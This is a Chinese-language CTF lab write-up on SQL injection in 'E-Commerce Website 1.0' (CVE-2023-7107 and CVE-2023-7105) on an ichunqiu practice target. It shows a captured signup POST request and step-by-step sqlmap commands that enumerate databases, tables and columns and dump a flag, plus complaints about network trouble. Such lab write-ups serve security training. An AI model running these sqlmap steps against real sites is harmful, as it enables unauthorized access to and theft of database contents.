CVE-2023-7107

https://yunjing.ichunqiu.com/cve/detail/1153

1

| E-Commerce Website 1.0 允许通过“/pages/user_signup.php”中的参数‘firstname’、‘middlename’、‘email’、‘address’、‘contact’和‘username’进行 SQL 注入。利用这个问题可能会使攻击者有机会破坏应用程序,访问或修改数据,或者利用底层数据库中的最新漏洞。

|

这道题给了路径和参数,就是一个普通的sqlmap调用就行了,但是网速太烂导致折腾了好久😶🌫️

我也不知道什么原因,物理机访问靶机完全没有问题,kali就只有偶尔能访问到,大部分时间都访问不到,并且kali里的burpsuite和sqlmap访问更是烂到飞起。

我也不知道这是啥原因,用的nat,为什么主机访问没啥问题虚拟机就巨烂

另外,我最终用主机装了个sqlmap去打,离谱的是不开代理也无法连接,开了代理才能打过去,并且速度极慢,暴数据库好久蹦一个字符出来,并且经常断联

我寻思这也不是国外的靶机啊?😶🌫️😶🌫️😶🌫️😶🌫️😶🌫️😶🌫️😶🌫️😶🌫️😶🌫️

破案了,估计是请求被封了,因为我重置了一下环境,变成新的url了,又能访问了,但是我不理解为什么我开着代理能够一直sqlmap打,按理说开着代理应该也不是一个动态的ip吧?😶🌫️

访问一下题目介绍说的路径,发现是一个注册账号的界面,要输入注册账号的各种信息,随便填了一下,发现是post传参,那就只能上burpsuite看一下参数了(用着痛苦的一b)

发送的请求就是这个样子,存成一个txt

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

| POST /pages/user_signup.php HTTP/1.1

Host: eci-2ze8g9ev1y0tokeo9ti7.cloudeci1.ichunqiu.com

Content-Length: 162

Cache-Control: max-age=0

Accept-Language: en-US,en;q=0.9

Origin: http://eci-2ze8g9ev1y0tokeo9ti7.cloudeci1.ichunqiu.com/

Content-Type: application/x-www-form-urlencoded

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://eci-2ze8g9ev1y0tokeo9ti7.cloudeci1.ichunqiu.com/pages/user_signup.php

Accept-Encoding: gzip, deflate, br

Cookie: PHPSESSID=2a3447ac12e89ada859c7cb801bb826c

Connection: keep-alive

firstname=12313&middlename=123123123&lastname=13123123&email=113132123&address=13213123123&contact=12312312312&username=31231231231&password=3123123123123&submit=

|

sqlmap支持从文本中读取请求的内容

1





| python .\sqlmap.py -r .\123.txt --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36" --cookie="2a3447ac12e89ada859c7cb801bb826c" --batch -dbs

|

这是在尝试了无数次之后的结果,全靠sqlmap会把前面暴出来的字符缓存下来😭





然后对着electricks暴表,剩下的没啥好说的

1

| python .\sqlmap.py -r .\123.txt --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36" --cookie="2a3447ac12e89ada859c7cb801bb826c" --batch -D electricks -tables

|

1

| python .\sqlmap.py -r .\123.txt --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36" --cookie="2a3447ac12e89ada859c7cb801bb826c" --batch -D electricks -T flllaaaag -columns

|

1

| python .\sqlmap.py -r .\123.txt --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36" --cookie="2a3447ac12e89ada859c7cb801bb826c" --batch -D electricks -T flllaaaag -C flag -dump

|

CVE-2023-7105

和上面的一样,都是告诉了注入点,这次是index.php的search,但实际会有三个参数

sqlmap试了一下默认用y注入的

依旧是物理机开代理才能打过去(总不能他把我ip所在子网给封了吧)😶🌫️

没啥好说的都一样

1

2

3

4

5

| +--------------------------------------------+

| flag |

+--------------------------------------------+

| flag{bbee852c-9dcb-45cb-a0fe-a23ab7b27877} |

+--------------------------------------------+

|